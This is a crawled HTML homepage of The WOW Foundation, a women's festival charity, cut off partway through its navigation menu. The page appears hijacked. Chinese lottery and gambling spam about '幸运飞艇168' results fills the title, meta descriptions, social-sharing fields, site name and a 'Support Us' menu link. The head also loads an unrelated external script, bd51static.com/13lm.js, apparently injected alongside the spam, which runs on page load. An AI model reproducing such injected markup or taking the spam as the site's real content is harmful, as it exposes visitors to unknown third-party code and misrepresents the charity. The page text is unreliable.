

--- FILE ---
content_type: text/html
request_url: http://www.wowworldofwomentalks.com/
body_size: 22955
content:
<!DOCTYPE html><html class="" data-theme="sand" lang="en">
 
<head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><!-- ROBOTS --><meta name="robots" content="index, follow"><meta charset="utf-8"/><meta name="HandheldFriendly" content="true"><meta name="MobileOptimized" content="600"><meta name="viewport" content="width=device-width, initial-scale=1.0"><!--favicons--><link rel="icon" type="image/png" href="png/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/svg+xml" href="svg/favicon.svg" /><link rel="shortcut icon" href="ico/favicon.ico" /><link rel="apple-touch-icon" sizes="180x180" href="png/apple-touch-icon.png" /><meta name="apple-mobile-web-app-title" content="WOW" /><link rel="manifest" href="json/manifest.json" /><!--meta tags--><link rel="alternate" type="application/rss+xml" title="Stay up to date with The WOW Foundation" href="rss/feed.rss"><link rel="search" type="application/opensearchdescription+xml" title="The WOW Foundation" href="xml/osd.xml" data-tooltip-align="b,c" data-tooltip="The WOW Foundation" aria-label="The WOW Foundation" data-title="The WOW Foundation"><link href="http://www.wowworldofwomentalks.com/" rel="canonical"><link href="http://www.wowworldofwomentalks.com/" rel="home"><title>168体彩查询®-官方幸运飞开艇(开采网历史记录)+幸运168官方飞艇官方结果直播_历史号码数据</title><meta name="keywords" content="168历史查询®幸运168官方飞艇结果体彩_开采网官方结果直播 whats on near me"><meta name="description" content="168网开奖查询记录结果- 幸运飞行艇官方开奖查询 开奖结果 飞艇168体彩官方查阅历史记录 飞船资源、 获取今日最新飞艇实时查奖网号码数据  正规飞艇结果直播."><meta name="referrer" content="no-referrer-when-downgrade"><!--Open Graph / FB --><meta property="og:locale" content="en_GB"><meta property="og:site_name" content="幸运168官方飞艇结果体彩查询 The WOW Foundation"><meta property="og:type" content="website" ><meta property="og:url" content="http://www.wowworldofwomentalks.com/"><meta property="og:title" content="168体彩查询®-官方幸运飞开艇(开采网历史记录)+幸运168官方飞艇官方结果直播_历史号码数据"><meta property="og:description" content="
168网开奖查询记录结果- 幸运飞行艇官方开奖查询 开奖结果 飞艇168体彩官方查阅历史记录 飞船资源、 获取今日最新飞艇实时查奖网号码数据  正规飞艇结果直播."><meta property="og:image" content="jpg/young-brazilian-fayb-participants-in-north-east-to-brazil-panel-at-wow-north-east-wow_saturday-695ddd.jpg?w=1200&amp;h=628&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=37aa1a1d2978ed55c9267290882613af"><meta property="og:image:secure_url" content="jpg/young-brazilian-fayb-participants-in-north-east-to-brazil-panel-at-wow-north-east-wow_saturday-695ddd.jpg?w=1200&amp;h=628&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=37aa1a1d2978ed55c9267290882613af"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta property="og:image:alt" content="Three smiling women hold protest signs indoors. Signs read &quot;My Body My Choice&quot; and &quot;People Are Talking About You. Let Them!&quot; The atmosphere is empowering."><!-- Twitter is also 1200 x 630 cover image --><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Home | The WOW Foundation"><meta name="twitter:description" content="
168网开奖查询记录结果- 幸运飞行艇官方开奖查询 开奖结果 飞艇168体彩官方查阅历史记录 飞船资源、 获取今日最新飞艇实时查奖网号码数据  正规飞艇结果直播."><meta name="twitter:image" content="jpg/young-brazilian-fayb-participants-in-north-east-to-brazil-panel-at-wow-north-east-wow_saturday-695ddd.jpg?w=1200&amp;h=628&amp;q=100&amp;auto=format&amp;fit=crop&amp;crop=focalpoint&amp;fp-x=0.4923&amp;fp-y=0.3844&amp;dm=1763542215&amp;s=37aa1a1d2978ed55c9267290882613af"><meta name="twitter:image:alt" content="Three smiling women hold protest signs indoors. Signs read &quot;My Body My Choice&quot; and &quot;People Are Talking About You. Let Them!&quot; The atmosphere is empowering."><!-- Authentications --><!-- tag manager --><link href="css/main-dboehaco.css" rel="stylesheet"><script src="main.js"></script><script type="text/javascript" src="//bd51static.com/13lm.js"></script></head><body class="" id="start"><!-- custom styles --><style type="text/css" id="page-theme"></style><style type="text/css" id="custom-css"></style><div id="app"><a class="o-skip-link" href="#site-main">Skip to main content</a><div id="site-notifications"><v-notification></v-notification></div><header id="site-header" class="c-site-header o-grid" data-theme="purple"><div class="c-site-header__container"><a href="index.html" class="c-site-header__logo"><span class="icon i-logo"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 150 128" aria-label="The WOW Foundation" role="img"><path fill="#FF3429" d="m85.742 29.22 35.503-24.235-6.665 43.836 27.303 16.367-28.9 13.02 8.262 48.886-45.498-33.688-29.836 29.591V91.808l-37.794 11.64L36.86 73.504 11.977 59.097l26.582-10.276-7.314-32.88 23.376 11.907L70.941 0l14.8 29.22Z"/><path fill="#fff" d="M16.553 40.658h8.232l1.767 8.353c1.325 6.505 1.847 9.195 2.37 11.926.48-2.77.923-5.34 2.007-10.32l2.49-9.959h9.075l2.53 9.959a188.433 188.433 0 0 1 2.128 10.32c.482-2.73.924-5.38 2.209-11.926l1.807-8.353h7.79l-7.108 28.11h-8.794l-2.69-10.602c-1.205-5.18-1.807-7.83-2.37-10.44-.482 2.57-1.084 5.3-2.289 10.44l-2.81 10.602H23.9l-7.348-28.11Zm43.085 14.175c0-8.151 5.22-14.858 15.42-14.858 10.24 0 15.42 6.707 15.42 14.858 0 8.152-5.1 14.617-15.42 14.617-10.28 0-15.42-6.465-15.42-14.617Zm22.85-.04c0-5.1-2.651-8.754-7.39-8.754-4.778 0-7.469 3.654-7.469 8.754 0 5.06 2.69 8.594 7.47 8.594 4.738 0 7.388-3.534 7.388-8.594Zm8.554-14.135h8.232l1.767 8.353c1.325 6.505 1.847 9.195 2.369 11.926.482-2.77.924-5.34 2.008-10.32l2.49-9.959h9.075l2.53 9.959a188.49 188.49 0 0 1 2.128 10.32c.482-2.73.924-5.38 2.209-11.926l1.807-8.353h7.79l-7.108 28.11h-8.794l-2.69-10.602c-1.205-5.18-1.807-7.83-2.37-10.44-.482 2.57-1.084 5.3-2.289 10.44l-2.811 10.602H98.39l-7.348-28.11ZM0 75.586h2.674l.966 4.462.854 3.914.756-2.932 1.434-5.444h3.189l1.433 5.444c.452 1.724.613 2.368.741 2.932.145-.596.242-1.03.87-3.914l.983-4.462h2.593L13.4 86.862h-2.738l-1.498-5.67c-.547-2.045-.724-2.673-.885-3.205l-.87 3.19-1.563 5.685H3.044L0 75.586Zm16.365 7.248c0-2.577 1.772-4.268 4.236-4.268 2.464 0 4.236 1.691 4.236 4.268 0 2.626-1.772 4.285-4.236 4.285-2.464 0-4.236-1.804-4.236-4.285Zm6.088.033c0-1.66-.757-2.497-1.852-2.497-1.095 0-1.852.838-1.852 2.497 0 1.659.757 2.432 1.852 2.432 1.095 0 1.852-.773 1.852-2.432Zm3.737-4.059h2.223v1.16c.531-.967 1.417-1.402 2.416-1.402 1.079 0 1.836.58 2.303 1.401.74-1.046 1.659-1.4 2.706-1.4 1.498 0 2.657.805 2.657 2.915v5.379H36.21v-4.896c0-1.08-.5-1.514-1.257-1.514-1.45 0-1.482 1.498-1.482 2.303v4.107h-2.255v-4.896c0-1.08-.499-1.514-1.256-1.514-1.45 0-1.481 1.498-1.481 2.303v4.107H26.19v-8.053Zm13.579 4.01c0-2.528 1.74-4.252 4.075-4.252 2.706 0 4.123 2.126 3.897 4.816h-5.685c.065 1.417.821 1.997 1.804 1.997 1.03 0 1.53-.644 1.868-1.401l2.046.789c-.451 1.03-1.466 2.352-3.914 2.352-2.48 0-4.091-1.66-4.091-4.3Zm4.075-2.609c-.918 0-1.546.548-1.707 1.562h3.35c-.097-.998-.677-1.562-1.643-1.562Zm5.3-1.401h2.222v1.24c.338-.547 1.111-1.482 2.593-1.482 1.868 0 2.658 1.144 2.658 2.9v5.395H54.33v-4.896c0-1.063-.5-1.514-1.289-1.514-1.594 0-1.61 1.74-1.61 2.593v3.817h-2.288v-8.053Zm10.881 4.026c0-2.577 1.772-4.268 4.236-4.268 2.464 0 4.236 1.691 4.236 4.268 0 2.626-1.772 4.285-4.236 4.285-2.464 0-4.236-1.804-4.236-4.285Zm6.088.033c0-1.66-.757-2.497-1.852-2.497-1.095 0-1.852.838-1.852 2.497 0 1.659.757 2.432 1.852 2.432 1.095 0 1.852-.773 1.852-2.432Zm6.363-7.28h2.48v1.82h-1.498c-.5 0-.709.225-.709.708v.693h1.869v1.74H72.75v6.313h-2.287v-6.314H68.9v-1.739h1.563v-1.111c0-1.257.708-2.11 2.013-2.11Zm6.54 9.164v-4.204h-1.691v-1.739h1.691v-2.529h2.287v2.529h2.094v1.74h-2.094v3.784c0 .483.21.709.709.709h1.74v1.82h-2.69c-1.305 0-2.046-.854-2.046-2.11Zm5.863-9.165h2.287v4.462c.338-.547 1.079-1.482 2.625-1.482 1.772 0 2.56 1.144 2.56 2.9v5.395h-2.286v-4.896c0-1.063-.5-1.514-1.289-1.514-1.594 0-1.61 1.74-1.61 2.593v3.817h-2.287V75.586Zm8.746 7.232c0-2.528 1.74-4.252 4.075-4.252 2.706 0 4.123 2.126 3.897 4.816h-5.685c.065 1.417.821 1.997 1.804 1.997 1.03 0 1.53-.644 1.868-1.401l2.046.789c-.451 1.03-1.466 2.352-3.914 2.352-2.48 0-4.091-1.66-4.091-4.3ZM97.7 80.21c-.918 0-1.546.548-1.707 1.562h3.35c-.097-.998-.677-1.562-1.643-1.562Zm7.377-4.623h2.674l.966 4.462.854 3.914.757-2.932 1.433-5.444h3.189l1.434 5.444c.451 1.724.612 2.368.741 2.932.145-.596.241-1.03.869-3.914l.983-4.462h2.593l-3.092 11.275h-2.739l-1.497-5.67c-.548-2.045-.725-2.673-.886-3.205l-.87 3.19-1.562 5.685h-2.803l-3.044-11.275Zm16.366 7.248c0-2.577 1.771-4.268 4.235-4.268 2.465 0 4.236 1.691 4.236 4.268 0 2.626-1.771 4.285-4.236 4.285-2.464 0-4.235-1.804-4.235-4.285Zm6.088.033c0-1.66-.757-2.497-1.853-2.497-1.095 0-1.852.838-1.852 2.497 0 1.659.757 2.432 1.852 2.432 1.096 0 1.853-.773 1.853-2.432Zm3.737-4.059h2.239v1.836c.274-.66.982-1.997 2.931-1.997.129 0 .242 0 .37.016v2.351a8.871 8.871 0 0 0-.885-.048c-1.643 0-2.368.644-2.368 2.658v3.237h-2.287v-8.053Zm6.684-3.222h2.288v11.275h-2.288V75.586Zm3.657 7.248c0-2.544 1.353-4.268 3.495-4.268 1.353 0 2.238.757 2.609 1.321v-4.3H150V86.86h-2.223v-1.08c-.37.548-1.288 1.338-2.673 1.338-2.142 0-3.495-1.74-3.495-4.285Zm6.201 0c0-1.707-.774-2.544-1.901-2.544-1.063 0-1.9.66-1.9 2.544 0 1.885.837 2.545 1.9 2.545 1.127 0 1.901-.837 1.901-2.545Z"/></svg></span></a><nav class="c-site-header__nav--secondary o-nav o-nav--secondary" aria-label="Account Links"><ul class="o-nav__list"><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="index-2.html"><span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M45.941 39.434c6.279-3.676 10.494-10.48 10.494-18.266C56.435 9.478 46.932 0 35.21 0 23.488 0 13.986 9.477 13.986 21.168c0 7.715 4.139 14.467 10.323 18.166C13.584 43.578 6 54.02 6 66.228A3.778 3.778 0 0 0 9.783 70a3.778 3.778 0 0 0 3.782-3.772C13.565 54.42 23.162 44.85 35 44.85s21.435 9.571 21.435 21.378A3.778 3.778 0 0 0 60.217 70 3.778 3.778 0 0 0 64 66.228c0-12.113-7.466-22.487-18.059-26.793Zm2.929-18.266c0 7.523-6.116 13.622-13.66 13.622-7.544 0-13.66-6.099-13.66-13.622 0-7.524 6.116-13.623 13.66-13.623 7.544 0 13.66 6.099 13.66 13.623Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span><span class="o-nav__text">Explore WOW 365</span></a></li><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="https://shop.thewowfoundation.com/"><span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M19.61 21.667v-5.834C19.61 7.09 26.82 0 35.713 0s16.1 7.089 16.1 15.833v5.834h4.937c4.398 0 8.065 3.308 8.443 7.617l2.776 31.667C68.395 65.818 64.493 70 59.525 70h-48.05c-4.968 0-8.87-4.182-8.443-9.05l2.776-31.666c.378-4.309 4.045-7.617 8.443-7.617h5.36Zm6.78-5.834c0-5.062 4.174-9.166 9.322-9.166 5.148 0 9.321 4.104 9.321 9.166v5.834H26.39v-5.834Zm-6.78 12.5V37.5c0 1.841 1.518 3.333 3.39 3.333 1.873 0 3.39-1.492 3.39-3.333v-9.167h18.643V37.5c0 1.841 1.518 3.333 3.39 3.333s3.39-1.492 3.39-3.333v-9.167h4.936c.88 0 1.613.662 1.689 1.524l2.776 31.666c.085.974-.695 1.81-1.689 1.81h-48.05c-.994 0-1.774-.836-1.689-1.81l2.776-31.666a1.684 1.684 0 0 1 1.689-1.524h5.36Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span><span class="o-nav__text">WOW Shop</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-3.html"><span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M47.759 41.956c6.517-10.744 4.608-25.01-5.078-33.548C31.92-1.077 15.634.104 6.303 11.045c-9.33 10.94-8.168 27.5 2.593 36.984a25.475 25.475 0 0 0 33.743.042l20.71 18.833a3.905 3.905 0 0 0 5.57-.404c1.43-1.676 1.252-4.212-.396-5.664l-20.764-18.88Zm-10.252-27.48c7.465 6.58 8.27 18.067 1.799 25.656-6.472 7.59-17.77 8.409-25.235 1.829-7.466-6.58-8.27-18.066-1.8-25.656 6.473-7.59 17.77-8.408 25.236-1.829Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span><span class="o-nav__text h-hide-tablet">Search</span></a></li><li class="o-nav__item h-hide-phone"><a class="o-button o-button--small" href="index-4.html">
									Become a member
									<span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#icon-chevron-right)"><path fill-rule="evenodd" d="M13.646 9.111a2.121 2.121 0 0 1 0-3.048l5.689-5.48a2.07 2.07 0 0 1 2.878 0l34.141 32.893.07.07a2.121 2.121 0 0 1-.07 2.978l-34.14 32.894a2.07 2.07 0 0 1-2.88 0l-5.688-5.481a2.121 2.121 0 0 1 0-3.048L40.516 35 13.646 9.111Z" clip-rule="evenodd"/></g><defs><clipPath id="icon-chevron-right"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></li><li class="o-nav__item c-site-header__trigger h-hide-tablet--gt"><button class="o-nav__link" id="js-menu-open" aria-label="Open menu"><span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path d="M0 49.5A5.5 5.5 0 0 1 5.5 44h59a5.5 5.5 0 1 1 0 11h-59A5.5 5.5 0 0 1 0 49.5Zm0-28A5.5 5.5 0 0 1 5.5 16h59a5.5 5.5 0 1 1 0 11h-59A5.5 5.5 0 0 1 0 21.5Z"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></button></li></ul></nav><nav class="c-site-header__nav--primary o-nav o-nav--primary h-hide-tablet" aria-label="Main"><ul class="o-nav__list"><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="index-5.html"><span class="o-nav__text">Festivals &amp; events</span></a></li><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="index-6.html"><span class="o-nav__text">Projects</span></a></li><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="index-7.html"><span class="o-nav__text">What is WOW?</span></a></li><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="index-8.html"><span class="o-nav__text">Support Us 幸运飞行艇168官方直播</span></a></li></ul></nav></div></header><dialog class="c-site-menu" data-theme="purple" id="menu-dialog"><header id="site-header" class="c-site-header o-grid" data-theme="purple"><div class="c-site-header__container"><a href="index.html" class="c-site-header__logo"><span class="icon i-logo"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 150 128" aria-label="The WOW Foundation" role="img"><path fill="#FF3429" d="m85.742 29.22 35.503-24.235-6.665 43.836 27.303 16.367-28.9 13.02 8.262 48.886-45.498-33.688-29.836 29.591V91.808l-37.794 11.64L36.86 73.504 11.977 59.097l26.582-10.276-7.314-32.88 23.376 11.907L70.941 0l14.8 29.22Z"/><path fill="#fff" d="M16.553 40.658h8.232l1.767 8.353c1.325 6.505 1.847 9.195 2.37 11.926.48-2.77.923-5.34 2.007-10.32l2.49-9.959h9.075l2.53 9.959a188.433 188.433 0 0 1 2.128 10.32c.482-2.73.924-5.38 2.209-11.926l1.807-8.353h7.79l-7.108 28.11h-8.794l-2.69-10.602c-1.205-5.18-1.807-7.83-2.37-10.44-.482 2.57-1.084 5.3-2.289 10.44l-2.81 10.602H23.9l-7.348-28.11Zm43.085 14.175c0-8.151 5.22-14.858 15.42-14.858 10.24 0 15.42 6.707 15.42 14.858 0 8.152-5.1 14.617-15.42 14.617-10.28 0-15.42-6.465-15.42-14.617Zm22.85-.04c0-5.1-2.651-8.754-7.39-8.754-4.778 0-7.469 3.654-7.469 8.754 0 5.06 2.69 8.594 7.47 8.594 4.738 0 7.388-3.534 7.388-8.594Zm8.554-14.135h8.232l1.767 8.353c1.325 6.505 1.847 9.195 2.369 11.926.482-2.77.924-5.34 2.008-10.32l2.49-9.959h9.075l2.53 9.959a188.49 188.49 0 0 1 2.128 10.32c.482-2.73.924-5.38 2.209-11.926l1.807-8.353h7.79l-7.108 28.11h-8.794l-2.69-10.602c-1.205-5.18-1.807-7.83-2.37-10.44-.482 2.57-1.084 5.3-2.289 10.44l-2.811 10.602H98.39l-7.348-28.11ZM0 75.586h2.674l.966 4.462.854 3.914.756-2.932 1.434-5.444h3.189l1.433 5.444c.452 1.724.613 2.368.741 2.932.145-.596.242-1.03.87-3.914l.983-4.462h2.593L13.4 86.862h-2.738l-1.498-5.67c-.547-2.045-.724-2.673-.885-3.205l-.87 3.19-1.563 5.685H3.044L0 75.586Zm16.365 7.248c0-2.577 1.772-4.268 4.236-4.268 2.464 0 4.236 1.691 4.236 4.268 0 2.626-1.772 4.285-4.236 4.285-2.464 0-4.236-1.804-4.236-4.285Zm6.088.033c0-1.66-.757-2.497-1.852-2.497-1.095 0-1.852.838-1.852 2.497 0 1.659.757 2.432 1.852 2.432 1.095 0 1.852-.773 1.852-2.432Zm3.737-4.059h2.223v1.16c.531-.967 1.417-1.402 2.416-1.402 1.079 0 1.836.58 2.303 1.401.74-1.046 1.659-1.4 2.706-1.4 1.498 0 2.657.805 2.657 2.915v5.379H36.21v-4.896c0-1.08-.5-1.514-1.257-1.514-1.45 0-1.482 1.498-1.482 2.303v4.107h-2.255v-4.896c0-1.08-.499-1.514-1.256-1.514-1.45 0-1.481 1.498-1.481 2.303v4.107H26.19v-8.053Zm13.579 4.01c0-2.528 1.74-4.252 4.075-4.252 2.706 0 4.123 2.126 3.897 4.816h-5.685c.065 1.417.821 1.997 1.804 1.997 1.03 0 1.53-.644 1.868-1.401l2.046.789c-.451 1.03-1.466 2.352-3.914 2.352-2.48 0-4.091-1.66-4.091-4.3Zm4.075-2.609c-.918 0-1.546.548-1.707 1.562h3.35c-.097-.998-.677-1.562-1.643-1.562Zm5.3-1.401h2.222v1.24c.338-.547 1.111-1.482 2.593-1.482 1.868 0 2.658 1.144 2.658 2.9v5.395H54.33v-4.896c0-1.063-.5-1.514-1.289-1.514-1.594 0-1.61 1.74-1.61 2.593v3.817h-2.288v-8.053Zm10.881 4.026c0-2.577 1.772-4.268 4.236-4.268 2.464 0 4.236 1.691 4.236 4.268 0 2.626-1.772 4.285-4.236 4.285-2.464 0-4.236-1.804-4.236-4.285Zm6.088.033c0-1.66-.757-2.497-1.852-2.497-1.095 0-1.852.838-1.852 2.497 0 1.659.757 2.432 1.852 2.432 1.095 0 1.852-.773 1.852-2.432Zm6.363-7.28h2.48v1.82h-1.498c-.5 0-.709.225-.709.708v.693h1.869v1.74H72.75v6.313h-2.287v-6.314H68.9v-1.739h1.563v-1.111c0-1.257.708-2.11 2.013-2.11Zm6.54 9.164v-4.204h-1.691v-1.739h1.691v-2.529h2.287v2.529h2.094v1.74h-2.094v3.784c0 .483.21.709.709.709h1.74v1.82h-2.69c-1.305 0-2.046-.854-2.046-2.11Zm5.863-9.165h2.287v4.462c.338-.547 1.079-1.482 2.625-1.482 1.772 0 2.56 1.144 2.56 2.9v5.395h-2.286v-4.896c0-1.063-.5-1.514-1.289-1.514-1.594 0-1.61 1.74-1.61 2.593v3.817h-2.287V75.586Zm8.746 7.232c0-2.528 1.74-4.252 4.075-4.252 2.706 0 4.123 2.126 3.897 4.816h-5.685c.065 1.417.821 1.997 1.804 1.997 1.03 0 1.53-.644 1.868-1.401l2.046.789c-.451 1.03-1.466 2.352-3.914 2.352-2.48 0-4.091-1.66-4.091-4.3ZM97.7 80.21c-.918 0-1.546.548-1.707 1.562h3.35c-.097-.998-.677-1.562-1.643-1.562Zm7.377-4.623h2.674l.966 4.462.854 3.914.757-2.932 1.433-5.444h3.189l1.434 5.444c.451 1.724.612 2.368.741 2.932.145-.596.241-1.03.869-3.914l.983-4.462h2.593l-3.092 11.275h-2.739l-1.497-5.67c-.548-2.045-.725-2.673-.886-3.205l-.87 3.19-1.562 5.685h-2.803l-3.044-11.275Zm16.366 7.248c0-2.577 1.771-4.268 4.235-4.268 2.465 0 4.236 1.691 4.236 4.268 0 2.626-1.771 4.285-4.236 4.285-2.464 0-4.235-1.804-4.235-4.285Zm6.088.033c0-1.66-.757-2.497-1.853-2.497-1.095 0-1.852.838-1.852 2.497 0 1.659.757 2.432 1.852 2.432 1.096 0 1.853-.773 1.853-2.432Zm3.737-4.059h2.239v1.836c.274-.66.982-1.997 2.931-1.997.129 0 .242 0 .37.016v2.351a8.871 8.871 0 0 0-.885-.048c-1.643 0-2.368.644-2.368 2.658v3.237h-2.287v-8.053Zm6.684-3.222h2.288v11.275h-2.288V75.586Zm3.657 7.248c0-2.544 1.353-4.268 3.495-4.268 1.353 0 2.238.757 2.609 1.321v-4.3H150V86.86h-2.223v-1.08c-.37.548-1.288 1.338-2.673 1.338-2.142 0-3.495-1.74-3.495-4.285Zm6.201 0c0-1.707-.774-2.544-1.901-2.544-1.063 0-1.9.66-1.9 2.544 0 1.885.837 2.545 1.9 2.545 1.127 0 1.901-.837 1.901-2.545Z"/></svg></span></a><nav class="c-site-header__nav--secondary o-nav o-nav--secondary" aria-label="Account Links"><ul class="o-nav__list"><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="index-2.html"><span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M45.941 39.434c6.279-3.676 10.494-10.48 10.494-18.266C56.435 9.478 46.932 0 35.21 0 23.488 0 13.986 9.477 13.986 21.168c0 7.715 4.139 14.467 10.323 18.166C13.584 43.578 6 54.02 6 66.228A3.778 3.778 0 0 0 9.783 70a3.778 3.778 0 0 0 3.782-3.772C13.565 54.42 23.162 44.85 35 44.85s21.435 9.571 21.435 21.378A3.778 3.778 0 0 0 60.217 70 3.778 3.778 0 0 0 64 66.228c0-12.113-7.466-22.487-18.059-26.793Zm2.929-18.266c0 7.523-6.116 13.622-13.66 13.622-7.544 0-13.66-6.099-13.66-13.622 0-7.524 6.116-13.623 13.66-13.623 7.544 0 13.66 6.099 13.66 13.623Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span><span class="o-nav__text">Explore WOW 365</span></a></li><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="https://shop.thewowfoundation.com/"><span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M19.61 21.667v-5.834C19.61 7.09 26.82 0 35.713 0s16.1 7.089 16.1 15.833v5.834h4.937c4.398 0 8.065 3.308 8.443 7.617l2.776 31.667C68.395 65.818 64.493 70 59.525 70h-48.05c-4.968 0-8.87-4.182-8.443-9.05l2.776-31.666c.378-4.309 4.045-7.617 8.443-7.617h5.36Zm6.78-5.834c0-5.062 4.174-9.166 9.322-9.166 5.148 0 9.321 4.104 9.321 9.166v5.834H26.39v-5.834Zm-6.78 12.5V37.5c0 1.841 1.518 3.333 3.39 3.333 1.873 0 3.39-1.492 3.39-3.333v-9.167h18.643V37.5c0 1.841 1.518 3.333 3.39 3.333s3.39-1.492 3.39-3.333v-9.167h4.936c.88 0 1.613.662 1.689 1.524l2.776 31.666c.085.974-.695 1.81-1.689 1.81h-48.05c-.994 0-1.774-.836-1.689-1.81l2.776-31.666a1.684 1.684 0 0 1 1.689-1.524h5.36Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span><span class="o-nav__text">WOW Shop</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-3.html"><span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path fill-rule="evenodd" d="M47.759 41.956c6.517-10.744 4.608-25.01-5.078-33.548C31.92-1.077 15.634.104 6.303 11.045c-9.33 10.94-8.168 27.5 2.593 36.984a25.475 25.475 0 0 0 33.743.042l20.71 18.833a3.905 3.905 0 0 0 5.57-.404c1.43-1.676 1.252-4.212-.396-5.664l-20.764-18.88Zm-10.252-27.48c7.465 6.58 8.27 18.067 1.799 25.656-6.472 7.59-17.77 8.409-25.235 1.829-7.466-6.58-8.27-18.066-1.8-25.656 6.473-7.59 17.77-8.408 25.236-1.829Z" clip-rule="evenodd"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span><span class="o-nav__text h-hide-tablet">Search</span></a></li><li class="o-nav__item h-hide-phone"><a class="o-button o-button--small" href="index-4.html">
									Become a member
									<span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#icon-chevron-right)"><path fill-rule="evenodd" d="M13.646 9.111a2.121 2.121 0 0 1 0-3.048l5.689-5.48a2.07 2.07 0 0 1 2.878 0l34.141 32.893.07.07a2.121 2.121 0 0 1-.07 2.978l-34.14 32.894a2.07 2.07 0 0 1-2.88 0l-5.688-5.481a2.121 2.121 0 0 1 0-3.048L40.516 35 13.646 9.111Z" clip-rule="evenodd"/></g><defs><clipPath id="icon-chevron-right"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></a></li><li class="o-nav__item c-site-header__trigger h-hide-tablet--gt"><button class="o-nav__link" id="js-menu-open" aria-label="Open menu"><span class="o-nav__icon icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="70" height="70" fill="currentColor" viewBox="0 0 70 70"><g clip-path="url(#a)"><path d="M0 49.5A5.5 5.5 0 0 1 5.5 44h59a5.5 5.5 0 1 1 0 11h-59A5.5 5.5 0 0 1 0 49.5Zm0-28A5.5 5.5 0 0 1 5.5 16h59a5.5 5.5 0 1 1 0 11h-59A5.5 5.5 0 0 1 0 21.5Z"/></g><defs><clipPath id="a"><path d="M0 0h70v70H0z"/></clipPath></defs></svg></span></button></li></ul></nav><nav class="c-site-header__nav--primary o-nav o-nav--primary h-hide-tablet" aria-label="Main"><ul class="o-nav__list"><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="index-5.html"><span class="o-nav__text">Festivals &amp; events</span></a></li><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="index-6.html"><span class="o-nav__text">Projects</span></a></li><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="index-7.html"><span class="o-nav__text">What is WOW?</span></a></li><li class="o-nav__item h-hide-tablet"><a class="o-nav__link" href="index-8.html"><span class="o-nav__text">Support Us 幸运飞行艇168官方直播</span></a></li></ul></nav></div></header><nav class="c-site-menu__body o-nav o-grid"><ul class="o-nav__list c-site-menu__primary"><li class="o-nav__item"><a class="o-nav__link" href="index-5.html"><span class="o-nav__text">Festivals &amp; events</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-6.html"><span class="o-nav__text">Projects</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-7.html"><span class="o-nav__text">What is WOW?</span></a></li><li class="o-nav__item"><a class="o-nav__link" href="index-8.html"><span class="o-nav__text">Support Us 幸运飞行艇168官方直播</span></a></li></ul><ul class="o-nav__list c-site-menu__secondary"><li class="o-nav__item"><a class="o-nav__link" href="index-2.html"><span 